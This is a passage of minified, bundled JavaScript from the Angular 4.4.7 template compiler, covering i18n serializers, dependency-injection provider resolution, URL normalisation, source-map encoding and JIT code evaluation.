e=t.indexOf(aa),n=t.indexOf(sa),r=e>-1?[t.slice(0,e),t.slice(e+2)]:[t,""],o=r[0],i=r[1],s=n>-1?[o.slice(0,n),o.slice(n+1)]:["",o];return{meaning:s[0],description:s[1],id:i}}function re(t){return ha}function oe(t){return t.map((function(t){return t.visit(ma)})).join("")}function ie(t){return Ca.reduce((function(t,e){return t.replace(e[0],e[1])}),t)}function se(t){switch(t.toLowerCase()){case"br":return"lb";case"img":return"image";default:return"x-"+t}}function ae(t){switch(t.toLowerCase()){case"br":case"b":case"i":case"u":return"fmt";case"img":return"image";case"a":return"link";default:return"other"}}function ue(t){return Tt(t)}function ce(t){return t.toUpperCase().replace(/[^A-Z0-9_]/g,"_")}function le(t,e,n){Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){var r=n();return Object.defineProperty(t,e,{enumerable:!0,value:r}),r},set:function(t){throw new Error("Could not overwrite an XTB translation")}})}function pe(t){switch(t=(t||"xlf").toLowerCase()){case"xmb":return new Ia;case"xtb":return new Da;case"xliff2":case"xlf2":return new Aa;case"xliff":case"xlf":default:return new Sa}}function he(t){return{identifier:{reference:t}}}function fe(t,e){return he(t.resolveExternalReference(e))}function de(t){return t.some((function(t){return t.name===Wa}))}function ye(t){return t.replace(new RegExp(Eo,"g")," ")}function ve(t){return new Vs(lt(new Xa,t.rootNodes),t.errors)}function me(t){var e=new $a;return new Za(lt(e,t),e.isExpanded,e.errors)}function ge(t,e){var n=t.cases.map((function(t){-1!=Ya.indexOf(t.value)||t.value.match(/^=\d+$/)||e.push(new Ja(t.valueSourceSpan,'Plural cases should be "=<number>" or one of '+Ya.join(", ")));var n=me(t.expression);return e.push.apply(e,n.errors),new Ts("ng-template",[new xs("ngPluralCase",""+t.value,t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan)})),r=new xs("[ngPlural]",t.switchValue,t.switchValueSourceSpan);return new Ts("ng-container",[r],n,t.sourceSpan,t.sourceSpan,t.sourceSpan)}function _e(t,e){var n=t.cases.map((function(t){var n=me(t.expression);return e.push.apply(e,n.errors),"other"===t.value?new Ts("ng-template",[new xs("ngSwitchDefault","",t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan):new Ts("ng-template",[new xs("ngSwitchCase",""+t.value,t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan)})),r=new xs("[ngSwitch]",t.switchValue,t.switchValueSourceSpan);return new Ts("ng-container",[r],n,t.sourceSpan,t.sourceSpan,t.sourceSpan)}function be(t,e){var n=e.useExisting,r=e.useValue,o=e.deps;return{token:t.token,useClass:t.useClass,useExisting:n,useFactory:t.useFactory,useValue:r,deps:o,multi:t.multi}}function we(t,e){var n=e.eager,r=e.providers;return new ho(t.token,t.multiProvider,t.eager||n,r,t.providerType,t.lifecycleHooks,t.sourceSpan)}function Ee(t,e,n){var r=new Map;return t.forEach((function(t){Ce([{token:{identifier:t.type},useClass:t.type}],t.isComponent?fo.Component:fo.Directive,!0,e,n,r)})),t.filter((function(t){return t.isComponent})).concat(t.filter((function(t){return!t.isComponent}))).forEach((function(t){Ce(t.providers,fo.PublicService,!1,e,n,r),Ce(t.viewProviders,fo.PrivateService,!1,e,n,r)})),r}function Ce(t,e,n,r,o,i){t.forEach((function(t){var s=i.get(M(t.token));if(null!=s&&!!s.multiProvider!=!!t.multi&&o.push(new tu("Mixing multi and non multi provider is not possible for token "+O(s.token),r)),s)t.multi||(s.providers.length=0),s.providers.push(t);else{var a=t.token.identifier&&t.token.identifier.lifecycleHooks?t.token.identifier.lifecycleHooks:[],u=!(t.useClass||t.useExisting||t.useFactory);s=new ho(t.token,!!t.multi,n||u,[t],e,a,r),i.set(M(t.token),s)}}))}function Se(t){var e=1,n=new Map;return t.viewQueries&&t.viewQueries.forEach((function(t){return Te(n,{meta:t,queryId:e++})})),n}function xe(t,e){var n=t,r=new Map;return e.forEach((function(t,e){t.queries&&t.queries.forEach((function(t){return Te(r,{meta:t,queryId:n++})}))})),r}function Te(t,e){e.meta.selectors.forEach((function(n){var r=t.get(M(n));r||(r=[],t.set(M(n),r)),r.push(e)}))}function Pe(t){if(null==t||0===t.length||"/"==t[0])return!1;var e=t.match(uu);return null===e||"package"==e[1]||"asset"==e[1]}function Ae(t,e,n){var r=[],o=n.replace(au,"").replace(su,(function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];var i=n[1]||n[2];return Pe(i)?(r.push(t.resolve(e,i)),""):n[0]}));return new iu(o,r)}function Oe(t){return"@"==t[0]}function Me(t,e,n,r){var o=[];return Po.parse(e).forEach((function(e){var i=e.element?[e.element]:t.allKnownElementNames(),s=new Set(e.notSelectors.filter((function(t){return t.isElementSelector()})).map((function(t){return t.element}))),a=i.filter((function(t){return!s.has(t)}));o.push.apply(o,a.map((function(e){return t.securityContext(e,n,r)})))})),0===o.length?[to.SecurityContext.NONE]:Array.from(new Set(o)).sort()}function Ne(t){var e=null,n=null,r=null,o=!1,i=null;t.attrs.forEach((function(t){var s=t.name.toLowerCase();s==fu?e=t.value:s==vu?n=t.value:s==yu?r=t.value:t.name==bu?o=!0:t.name==wu&&t.value.length>0&&(i=t.value)})),e=Ie(e);var a=t.name.toLowerCase(),u=Eu.OTHER;return s(a)?u=Eu.NG_CONTENT:a==gu?u=Eu.STYLE:a==_u?u=Eu.SCRIPT:a==du&&r==mu&&(u=Eu.STYLESHEET),new Cu(u,e,n,o,i)}function Ie(t){return null===t||0===t.length?"*":t}function ke(t){return function(e){return-1===t.indexOf(e.msg)||(Ou[e.msg]=(Ou[e.msg]||0)+1,Ou[e.msg]<=1)}}function Re(t){return t?t.split(",").map((function(t){return t.trim()})):[]}function De(t){return t.trim().split(/\s+/g)}function Ve(t,e){var n=new Po,r=o(t)[1];n.setElement(r);for(var i=0;i<e.length;i++){var s=e[i][0],a=o(s)[1],u=e[i][1];if(n.addAttribute(a,u),s.toLowerCase()==Tu){De(u).forEach((function(t){return n.addClassName(t)}))}}return n}function Le(t){return t instanceof Es&&0==t.value.trim().length}function Fe(t){var e=new Map;return t.forEach((function(t){e.get(t.type.reference)||e.set(t.type.reference,t)})),Array.from(e.values())}function je(t){return t instanceof _i&&(t=t.ast),t instanceof $o}function He(t,e,n){if(a(t.name))return!0;var r=o(t.name)[1];return!(r.toLowerCase()!==xu||!e||r.toLowerCase()!==xu)&&(n(Au,t.sourceSpan),!0)}function Be(){return new Uu(".")}function Ue(t){var e=We(t);return e&&e[Wu.Scheme]||""}function qe(t,e,n,r,o,i,s){var a=[];return null!=t&&a.push(t+":"),null!=n&&(a.push("//"),null!=e&&a.push(e+"@"),a.push(n),null!=r&&a.push(":"+r)),null!=o&&a.push(o),null!=i&&a.push("?"+i),null!=s&&a.push("#"+s),a.join("")}function We(t){return t.match(qu)}function ze(t){if("/"==t)return"/";for(var e="/"==t[0]?"/":"",n="/"===t[t.length-1]?"/":"",r=t.split("/"),o=[],i=0,s=0;s<r.length;s++){var a=r[s];switch(a){case"":case".":break;case"..":o.length>0?o.pop():i++;break;default:o.push(a)}}if(""==e){for(;i-- >0;)o.unshift("..");0===o.length&&o.push(".")}return e+o.join("/")+n}function Ge(t){var e=t[Wu.Path];return e=null==e?"":ze(e),t[Wu.Path]=e,qe(t[Wu.Scheme],t[Wu.UserInfo],t[Wu.Domain],t[Wu.Port],e,t[Wu.QueryData],t[Wu.Fragment])}function Ke(t,e){var n=We(encodeURI(e)),r=We(t);if(null!=n[Wu.Scheme])return Ge(n);n[Wu.Scheme]=r[Wu.Scheme];for(var o=Wu.Scheme;o<=Wu.Port;o++)null==n[o]&&(n[o]=r[o]);if("/"==n[Wu.Path][0])return Ge(n);var i=r[Wu.Path];null==i&&(i="/");var s=i.lastIndexOf("/");return i=i.substring(0,s+1)+n[Wu.Path],n[Wu.Path]=i,Ge(n)}function Qe(t){return t instanceof to.Directive}function Xe(t,e){for(var n=t.length-1;n>=0;n--)if(e(t[n]))return t[n];return null}function Ye(t,e){void 0===e&&(e=!1);var n=$e(t,e);return n[0]+".ngfactory"+n[1]}function Ze(t){return t.replace(Xu,".")}function Je(t){return Xu.test(t)}function $e(t,e){if(void 0===e&&(e=!1),t.endsWith(".d.ts"))return[t.slice(0,-5),e?".ts":".d.ts"];var n=t.lastIndexOf(".");return-1!==n?[t.substring(0,n),t.substring(n)]:[t,""]}function tn(t){return t.replace(Qu,"")+".ngsummary.json"}function en(t,e){void 0===e&&(e=!1);var n=$e(Ze(t),e);return n[0]+".ngsummary"+n[1]}function nn(t){return t.replace(Yu,".")}function rn(t){return t+"NgSummary"}function on(t){return t.replace(Zu,"")}function sn(t,e,n){return t.hasLifecycleHook(n,un(e))}function an(t,e){return $u.filter((function(n){return sn(t,n,e)}))}function un(t){switch(t){case Ju.OnInit:return"ngOnInit";case Ju.OnDestroy:return"ngOnDestroy";case Ju.DoCheck:return"ngDoCheck";case Ju.OnChanges:return"ngOnChanges";case Ju.AfterContentInit:return"ngAfterContentInit";case Ju.AfterContentChecked:return"ngAfterContentChecked";case Ju.AfterViewInit:return"ngAfterViewInit";case Ju.AfterViewChecked:return"ngAfterViewChecked"}}function cn(t){return t instanceof to.NgModule}function ln(t){return t instanceof to.Pipe}function pn(t,e){if(void 0===e&&(e=[]),t)for(var r=0;r<t.length;r++){var o=n.i(to.resolveForwardRef)(t[r]);Array.isArray(o)?pn(o,e):e.push(o)}return e}function hn(t){return t?Array.from(new Set(t)):[]}function fn(t){return hn(pn(t))}function dn(t){return t instanceof go||t instanceof to.Type}function yn(t,e){y(t,new sc,e)}function vn(t){return t instanceof go?t.name+" in "+t.filePath:n.i(to["ɵstringify"])(t)}function mn(t){var e=Error("Can't compile synchronously as "+n.i(to["ɵstringify"])(t)+" is still being loaded!");return e[to["ɵERROR_COMPONENT_TYPE"]]=t,e}function gn(t){var e=new al;return e.visitAllStatements(t,null),e.varNames}function _n(t,e){if(!e)return t;var n=new ul(e);return t.visitStatement(n,null)}function bn(t,e){if(!e)return t;var n=new ul(e);return t.visitExpression(n,null)}function wn(t,e,n){return new bc(t,e,n)}function En(t,e,n){return void 0===e&&(e=null),new Oc(t,null,e,n)}function Cn(t,e,n){return void 0===e&&(e=null),void 0===n&&(n=null),null!=t?Sn(En(t,e,null),n):null}function Sn(t,e){return void 0===e&&(e=null),null!=t?new pc(t,e):null}function xn(t,e,n){return new Hc(t,e,n)}function Tn(t,e){return void 0===e&&(e=null),new Uc(t.map((function(t){return new Bc(t.key,t.value,t.quoted)})),e,null)}function Pn(t,e){return new Ic(t,e)}function An(t,e){return new kc(t,e)}function On(t,e,n,r){return new Vc(t,e,n,r)}function Mn(t,e,n){return new Ac(t,e,n)}function Nn(t,e,n){return void 0===n&&(n=null),y(e,new cl(t),n)}function In(t,e){var n=0;e.eager||(n|=4096),e.providerType===fo.PrivateService&&(n|=8192),e.lifecycleHooks.forEach((function(t){t!==Ju.OnDestroy&&e.providerType!==fo.Directive&&e.providerType!==fo.Component||(n|=Ln(t))}));var r=e.multiProvider?kn(t,n,e.providers):Rn(t,n,e.providerType,e.providers[0]);return{providerExpr:r.providerExpr,flags:r.flags,depsExpr:r.depsExpr,tokenExpr:Dn(t,e.token)}}function kn(t,e,n){function r(e,n){return n.map((function(n,r){var s="p"+e+"_"+r;return i.push(new Dc(s,dc)),o.push(Vn(t,n)),wn(s)}))}var o=[],i=[],s=n.map((function(e,n){var o;if(e.useClass){var i=r(n,e.deps||e.useClass.diDeps);o=t.importExpr(e.useClass.reference).instantiate(i)}else if(e.useFactory){var i=r(n,e.deps||e.useFactory.diDeps);o=t.importExpr(e.useFactory.reference).callFn(i)}else if(e.useExisting){var i=r(n,[{token:e.useExisting}]);o=i[0]}else o=Nn(t,e.useValue);return o}));return{providerExpr:On(i,[new Zc(xn(s))],yc),flags:1024|e,depsExpr:xn(o)}}function Rn(t,e,n,r){var o,i;return n===fo.Directive||n===fo.Component?(o=t.importExpr(r.useClass.reference),e|=16384,i=r.deps||r.useClass.diDeps):r.useClass?(o=t.importExpr(r.useClass.reference),e|=512,i=r.deps||r.useClass.diDeps):r.useFactory?(o=t.importExpr(r.useFactory.reference),e|=1024,i=r.deps||r.useFactory.diDeps):r.useExisting?(o=Wc,e|=2048,i=[{token:r.useExisting}]):(o=Nn(t,r.useValue),e|=256,i=[]),{providerExpr:o,flags:e,depsExpr:xn(i.map((function(e){return Vn(t,e)})))}}function Dn(t,e){return e.identifier?t.importExpr(e.identifier.reference):Mn(e.value)}function Vn(t,e){var n=e.isValue?Nn(t,e.value):Dn(t,e.token),r=0;return e.isSkipSelf&&(r|=1),e.isOptional&&(r|=2),e.isValue&&(r|=8),0===r?n:xn([Mn(r),n])}function Ln(t){var e=0;switch(t){case Ju.AfterContentChecked:e=2097152;break;case Ju.AfterContentInit:e=1048576;break;case Ju.AfterViewChecked:e=8388608;break;case Ju.AfterViewInit:e=4194304;break;case Ju.DoCheck:e=262144;break;case Ju.OnChanges:e=524288;break;case Ju.OnDestroy:e=131072;break;case Ju.OnInit:e=65536}return e}function Fn(t,e,n,r){var o=r.map((function(t){return e.importExpr(t.componentFactory)})),i=fe(t,qa.ComponentFactoryResolver),s={diDeps:[{isValue:!0,value:xn(o)},{token:i,isSkipSelf:!0,isOptional:!0},{token:fe(t,qa.NgModuleRef)}],lifecycleHooks:[],reference:t.resolveExternalReference(qa.CodegenComponentFactoryResolver)},a=Rn(e,n,fo.PrivateService,{token:i,multi:!1,useClass:s});return{providerExpr:a.providerExpr,flags:a.flags,depsExpr:a.depsExpr,tokenExpr:Dn(e,i)}}function jn(t){var e="";t=w(t);for(var n=0;n<t.length;){var r=t.charCodeAt(n++),o=t.charCodeAt(n++),i=t.charCodeAt(n++);e+=Bn(r>>2),e+=Bn((3&r)<<4|(isNaN(o)?0:o>>4)),e+=isNaN(o)?"=":Bn((15&o)<<2|i>>6),e+=isNaN(o)||isNaN(i)?"=":Bn(63&i)}return e}function Hn(t){t=t<0?1+(-t<<1):t<<1;var e="";do{var n=31&t;t>>=5,t>0&&(n|=32),e+=Bn(n)}while(t>0);return e}function Bn(t){if(t<0||t>=64)throw new Error("Can only encode value in the range [0, 63]");return dl[t]}function Un(t,e,n){if(void 0===n&&(n=!0),null==t)return null;var r=t.replace(yl,(function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return"$"==t[0]?e?"\\$":"$":"\n"==t[0]?"\\n":"\r"==t[0]?"\\r":"\\"+t[0]}));return n||!vl.test(r)?"'"+r+"'":r}function qn(t){for(var e="",n=0;n<t;n++)e+=ml;return e}function Wn(t){var e=new Cl,n=wl.createRoot();return(Array.isArray(t)?t:[t]).forEach((function(t){if(t instanceof Kc)t.visitStatement(e,n);else if(t instanceof gc)t.visitExpression(e,n);else{if(!(t instanceof uc))throw new Error("Don't know how to print debug info for "+t);t.visitType(e,n)}})),n.toSource()}function zn(t,e){for(var n=0,r=e;n<r.length;n++){var o=r[n];Sl[o.toLowerCase()]=t}}function Gn(t){switch(t){case"width":case"height":case"minWidth":case"minHeight":case"maxWidth":case"maxHeight":case"left":case"top":case"bottom":case"right":case"fontSize":case"outlineWidth":case"outlineOffset":case"paddingTop":case"paddingLeft":case"paddingBottom":case"paddingRight":case"marginTop":case"marginLeft":case"marginBottom":case"marginRight":case"borderRadius":case"borderWidth":case"borderTopWidth":case"borderLeftWidth":case"borderRightWidth":case"borderBottomWidth":case"textIndent":return!0;default:return!1}}function Kn(t){return t.replace(Yl,"")}function Qn(t){var e=t.match(Zl);return e?e[0]:""}function Xn(t,e){var n=Yn(t),r=0;return n.escapedString.replace(Jl,(function(){for(var t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];var i=t[2],s="",a=t[4],u="";a&&a.startsWith("{"+np)&&(s=n.blocks[r++],a=a.substring(np.length+1),u="{");var c=e(new rp(i,s));return""+t[1]+c.selector+t[3]+u+c.content+a}))}function Yn(t){for(var e=t.split($l),n=[],r=[],o=0,i=[],s=0;s<e.length;s++){var a=e[s];a==ep&&o--,o>0?i.push(a):(i.length>0&&(r.push(i.join("")),n.push(np),i=[]),n.push(a)),a==tp&&o++}return i.length>0&&(r.push(i.join("")),n.push(np)),new op(n.join(""),r)}function Zn(t){var e="styles";return t&&(e+="_"+C(t.type)),e}function Jn(t,e,n,r){t||(t=new dp);var o=$n({createLiteralArrayConverter:function(t){return function(t){return xn(t)}},createLiteralMapConverter:function(t){return function(e){return Tn(t.map((function(t,n){return{key:t.key,value:e[n],quoted:t.quoted}})))}},createPipeConverter:function(t){throw new Error("Illegal State: Actions are not allowed to contain pipes. Pipe: "+t)}},n),i=new fp(t,e,r),s=[];ur(o.visit(i,pp.Statement),s),or(i.temporaryCount,r,s);var a=s.length-1,u=null;if(a>=0){var c=s[a],l=pr(c);l&&(u=lr(r),s[a]=u.set(l.cast(dc).notIdentical(Mn(!1))).toDeclStmt(null,[Gc.Final]))}return new cp(s,u)}function $n(t,e){return er(t,e)}function tr(t,e,n,r){t||(t=new dp);var o=cr(r),i=[],s=new fp(t,e,r),a=n.visit(s,pp.Expression);if(s.temporaryCount)for(var u=0;u<s.temporaryCount;u++)i.push(rr(r,u));return i.push(o.set(a).toDeclStmt(null,[Gc.Final])),new lp(i,o)}function er(t,e){var n=new hp(t);return e.visit(n)}function nr(t,e){return"tmp_"+t+"_"+e}function rr(t,e){return new Qc(nr(t,e),Wc)}function or(t,e,n){for(var r=t-1;r>=0;r--)n.unshift(rr(e,r))}function ir(t,e){if(t!==pp.Statement)throw new Error("Expected a statement, but saw "+e)}function sr(t,e){if(t!==pp.Expression)throw new Error("Expected an expression, but saw "+e)}function ar(t,e){return t===pp.Statement?e.toStmt():e}function ur(t,e){Array.isArray(t)?t.forEach((function(t){return ur(t,e)})):e.push(t)}function cr(t){return wn("currVal_"+t)}function lr(t){return wn("pd_"+t)}function pr(t){return t instanceof Yc?t.expr:t instanceof Zc?t.value:null}function hr(t){var e=t[t.length-1];return e instanceof co?e.hasViewContainer:e instanceof uo?i(e.name)&&e.children.length?hr(e.children):e.hasViewContainer:e instanceof yo}function fr(t,e){switch(t.type){case vo.Attribute:return xn([Mn(1),Mn(t.name),Mn(t.securityContext)]);case vo.Property:return xn([Mn(8),Mn(t.name),Mn(t.securityContext)]);case vo.Animation:return xn([Mn(8|(e&&e.directive.isComponent?32:16)),Mn("@"+t.name),Mn(t.securityContext)]);case vo.Class:return xn([Mn(2),Mn(t.name),Wc]);case vo.Style:return xn([Mn(4),Mn(t.name),Mn(t.unit)])}}function dr(t){var e=Object.create(null);return t.attrs.forEach((function(t){e[t.name]=t.value})),t.directives.forEach((function(t){Object.keys(t.directive.hostAttributes).forEach((function(n){var r=t.directive.hostAttributes[n],o=e[n];e[n]=null!=o?yr(n,o,r):r}))})),xn(Object.keys(e).sort().map((function(t){return xn([Mn(t),Mn(e[t])])})))}function yr(t,e,n){return t==vp||t==mp?e+" "+n:n}function vr(t,e){return e.length>10?Ep.callFn([wp,Mn(t),Mn(1),xn(e)]):Ep.callFn([wp,Mn(t),Mn(0)].concat(e))}function mr(t,e,n){return En(qa.unwrapValue).callFn([wp,Mn(t),Mn(e),n])}function gr(t,e){return void 0===e&&(e=new Map),t.forEach((function(t){var n=new Set,r=new Set,o=void 0;t instanceof uo?(gr(t.children,e),t.children.forEach((function(t){var o=e.get(t);o.staticQueryIds.forEach((function(t){return n.add(t)})),o.dynamicQueryIds.forEach((function(t){return r.add(t)}))})),o=t.queryMatches):t instanceof co&&(gr(t.children,e),t.children.forEach((function(t){var n=e.get(t);n.staticQueryIds.forEach((function(t){return r.add(t)})),n.dynamicQueryIds.forEach((function(t){return r.add(t)}))})),o=t.queryMatches),o&&o.forEach((function(t){return n.add(t.queryId)})),r.forEach((function(t){return n.delete(t)})),e.set(t,{staticQueryIds:n,dynamicQueryIds:r})})),e}function _r(t){var e=new Set,n=new Set;return Array.from(t.values()).forEach((function(t){t.staticQueryIds.forEach((function(t){return e.add(t)})),t.dynamicQueryIds.forEach((function(t){return n.add(t)}))})),n.forEach((function(t){return e.delete(t)})),{staticQueryIds:e,dynamicQueryIds:n}}function br(t,e){return t.isAnimation?{name:"@"+t.name+"."+t.phase,target:e&&e.directive.isComponent?"component":null}:t}function wr(t,e,n){var r=0;return!n||!t.staticQueryIds.has(e)&&t.dynamicQueryIds.has(e)?r|=536870912:r|=268435456,r}function Er(t,e,n,r,o){var i=new Ap(n,e),s=new Op(t,n);r.forEach((function(t){return i.addOrMergeSummary({symbol:t.symbol,metadata:t.metadata})}));for(var a=0;a<i.symbols.length;a++){var u=i.symbols[a];if(e.isLibraryFile(u.filePath)){var c=e.resolveSummary(u);if(!c){var l=n.resolveSymbol(u);l&&(c={symbol:l.symbol,metadata:l.metadata})}c&&(c.type&&s.addLibType(c.type),i.addOrMergeSummary(c))}}o.forEach((function(t){var n=t.summary,r=t.metadata;if(s.addSourceType(n,r),i.addOrMergeSummary({symbol:n.type.reference,metadata:null,type:n}),n.summaryKind===jo.NgModule){var o=n;o.exportedDirectives.concat(o.exportedPipes).forEach((function(t){var n=t.reference;if(e.isLibraryFile(n.filePath)){var r=e.resolveSummary(n);r&&i.addOrMergeSummary(r)}}))}}));var p=i.serialize(),h=p.json,f=p.exportAs;return s.serialize(f),{json:h,exportAs:f}}function Cr(t,e){return new Mp(t).deserialize(e)}function Sr(t,e){return xr(t,e,Wc)}function xr(t,e,n){var r=rn(e.name);t.statements.push(On([],[new Zc(n)],new hc(dc)).toDeclStmt(r,[Gc.Final,Gc.Exported]))}function Tr(t,e){t.statements.push(En(e).toStmt())}function Pr(t,e,n,r){e.dependencies.forEach((function(e){e.setValue(t.getStaticSymbol(Ar(e.moduleUrl,n,r),e.name))}))}function Ar(t,e,n){return t+(e?".shim":"")+".ngstyle"+n}function Or(t,e,n){var r=kr(t,e,n);return Nr(t,r.ngModules,r.symbolsMissingModule,n)}function Mr(t,e,n){var r=Or(t,e,n);if(r.symbolsMissingModule&&r.symbolsMissingModule.length){throw g(r.symbolsMissingModule.map((function(t){return"Cannot determine the module for class "+t.name+" in "+t.filePath+"! Add "+t.name+" to the NgModule to fix it."})).join("\n"))}return r}function Nr(t,e,n,r){var o=new Map;e.forEach((function(t){return o.set(t.type.reference,t)}));var i=new Map,s=new Map,a=new Map,u=new Map,c=new Map,l=new Set;t.forEach((function(t){var e=t.filePath;l.add(e),r.isInjectable(t)&&c.set(e,(c.get(e)||[]).concat(t))})),e.forEach((function(t){var e=t.type.reference.filePath;l.add(e),s.set(e,(s.get(e)||[]).concat(t.type.reference)),t.declaredDirectives.forEach((function(e){var n=e.reference.filePath;l.add(n),a.set(n,(a.get(n)||[]).concat(e.reference)),i.set(e.reference,t)})),t.declaredPipes.forEach((function(e){var n=e.reference.filePath;l.add(n),u.set(n,(u.get(n)||[]).concat(e.reference)),i.set(e.reference,t)}))}));var p=[];return l.forEach((function(t){var e=a.get(t)||[],n=u.get(t)||[],r=s.get(t)||[],o=c.get(t)||[];p.push({srcUrl:t,directives:e,pipes:n,ngModules:r,injectables:o})})),{ngModuleByPipeOrDirective:i,files:p,ngModules:e,symbolsMissingModule:n}}function Ir(t,e,n){var r=[];return e.filter((function(t){return n.isSourceFile(t)})).forEach((function(e){t.getSymbolsOf(e).forEach((function(e){var n=t.resolveSymbol(e),o=n.metadata;o&&"error"!=o.__symbolic&&r.push(n.symbol)}))})),r}function kr(t,e,n){var r=new Map,o=[],i=new Set,s=function(t){if(r.has(t)||!e.isSourceFile(t.filePath))return!1;var o=n.getNgModuleMetadata(t,!1);return o&&(r.set(o.type.reference,o),o.declaredDirectives.forEach((function(t){return i.add(t.reference)})),o.declaredPipes.forEach((function(t){return i.add(t.reference)})),o.transitiveModule.modules.forEach((function(t){return s(t.reference)}))),!!o};t.forEach((function(t){s(t)||!n.isDirective(t)&&!n.isPipe(t)||o.push(t)}));var a=o.filter((function(t){return!i.has(t)}));return{ngModules:Array.from(r.values()),symbolsMissingModule:a}}function Rr(t){return t&&"ignore"==t.__symbolic}function Dr(t){switch(t.message){case"Reference to non-exported class":if(t.context&&t.context.className)return"Reference to a non-exported class "+t.context.className+". Consider exporting the class";break;case"Variable not initialized":return"Only initialized variables and constants can be referenced because the value of this variable is needed by the template compiler";case"Destructuring not supported":return"Referencing an exported destructured variable or constant is not supported by the template compiler. Consider simplifying this to avoid destructuring";case"Could not resolve type":if(t.context&&t.context.typeName)return"Could not resolve type "+t.context.typeName;break;case"Function call not supported":return(t.context&&t.context.name?"Calling function '"+t.context.name+"', f":"F")+"unction calls are not supported. Consider replacing the function or lambda with a reference to an exported function";case"Reference to a local symbol":if(t.context&&t.context.name)return"Reference to a local (non-exported) symbol '"+t.context.name+"'. Consider exporting the symbol"}return t.message}function Vr(t){return"Error encountered resolving symbol values statically. "+Dr(t)}function Lr(t,e){if(!t)return{};var n={};return Object.keys(t).forEach((function(r){var o=e(t[r],r);Rr(o)||(Ip.test(r)?Object.defineProperty(n,r,{enumerable:!1,configurable:!0,value:o}):n[r]=o)})),n}function Fr(t){return null===t||"function"!=typeof t&&"object"!=typeof t}function jr(t,e,n,r){var o=new Error(t);return o.fileName=e,o.line=n,o.column=r,o}function Hr(t){return t.startsWith("___")?t.substr(1):t}function Br(t){var e=new qp(null,null,null,new Map);(new zp).visitAllStatements(t,e);var n={};return e.exports.forEach((function(t){n[t]=e.vars.get(t)})),n}function Ur(t,e,n,r,o){for(var i=r.createChildWihtLocalVars(),s=0;s<t.length;s++)i.vars.set(t[s],e[s]);var a=o.visitAllStatements(n,i);return a?a.value:null}function qr(t,e,n){var r={};t.getters.forEach((function(o){r[o.name]={configurable:!1,get:function(){var r=new qp(e,this,t.name,e.vars);return Ur([],[],o.body,r,n)}}})),t.methods.forEach((function(o){var i=o.params.map((function(t){return t.name}));r[o.name]={writable:!1,configurable:!1,value:function(){for(var r=[],s=0;s<arguments.length;s++)r[s]=arguments[s];var a=new qp(e,this,t.name,e.vars);return Ur(i,r,o.body,a,n)}}}));var o=t.constructorMethod.params.map((function(t){return t.name})),i=function(){for(var r=this,i=[],s=0;s<arguments.length;s++)i[s]=arguments[s];var a=new qp(e,this,t.name,e.vars);t.fields.forEach((function(t){r[t.name]=void 0})),Ur(o,i,t.constructorMethod.body,a,n)},s=t.parent?t.parent.visitExpression(n,e):Object;return i.prototype=Object.create(s.prototype,r),i}function Wr(t,e,n,r){return function(){for(var o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];return Ur(t,o,e,n,r)}}function zr(t,e,r){var o=e.toSource()+"\n//# sourceURL="+t,i=[],s=[];for(var a in r)i.push(a),s.push(r[a]);if(n.i(to.isDevMode)()){var u=(new(Function.bind.apply(Function,[void 0].concat(i.concat("return null;"))))).toString(),c=u.slice(0,u.indexOf("return null;")).split("\n").length-1;o+="\n"+e.toSourceMapGenerator(t,t,c).toJsComment()}return(new(Function.bind.apply(Function,[void 0].concat(i.concat(o))))).apply(void 0,s)}function Gr(t,e){var n=new Xp,r=wl.createRoot();return n.visitAllStatements(e,r),n.createReturnStmt(r),zr(t,r,n.getArgs())}function Kr(t){if(!t.isComponent)throw new Error("Could not compile '"+C(t.type)+"' because it is not a component.")}function Qr(t,e){return void 0===e&&(e=[]),t().forEach((function(t){"function"==typeof t?Qr(t,e):e.push(t)})),e}function Xr(){return{statements:[],genFilePath:"",importExpr:function(t){return En({name:C(t),moduleName:null,runtime:t})}}}function Yr(t){return{useJit:Zr(t.map((function(t){return t.useJit}))),defaultEncapsulation:Zr(t.map((function(t){return t.defaultEncapsulation}))),providers:Jr(t.map((function(t){return t.providers}))),missingTranslation:Zr(t.map((function(t){return t.missingTranslation}))),enableLegacyTemplate:Zr(t.map((function(t){return t.enableLegacyTemplate}))),preserveWhitespaces:Zr(t.map((function(t){return t.preserveWhitespaces})))}}function Zr(t){for(var e=t.length-1;e>=0;e--)if(void 0!==t[e])return t[e]}function Jr(t){var e=[];return t.forEach((function(t){return t&&e.push.apply(e,t)})),e}n.d(e,"b",(function(){return sh})),n.d(e,"a",(function(){return Hu}));var $r=n("TToO"),to=n("3j3K"),eo=(new to.Version("4.4.7"),(function(){function t(t,e,n){this.value=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})()),no=(function(){function t(t,e,n){this.value=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitBoundText(this,e)},t})(),ro=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitAttr(this,e)},t})(),oo=(function(){function t(t,e,n,r,o,i){this.name=t,this.type=e,this.securityContext=n,this.value=r,this.unit=o,this.sourceSpan=i}return t.prototype.visit=function(t,e){return t.visitElementProperty(this,e)},Object.defineProperty(t.prototype,"isAnimation",{get:function(){return this.type===vo.Animation},enumerable:!0,configurable:!0}),t})(),io=(function(){function t(t,e,n,r,o){this.name=t,this.target=e,this.phase=n,this.handler=r,this.sourceSpan=o}return t.calcFullName=function(t,e,n){return e?e+":"+t:n?"@"+t+"."+n:t},t.prototype.visit=function(t,e){return t.visitEvent(this,e)},Object.defineProperty(t.prototype,"fullName",{get:function(){return t.calcFullName(this.name,this.target,this.phase)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isAnimation",{get:function(){return!!this.phase},enumerable:!0,configurable:!0}),t})(),so=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitReference(this,e)},t})(),ao=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitVariable(this,e)},t})(),uo=(function(){function 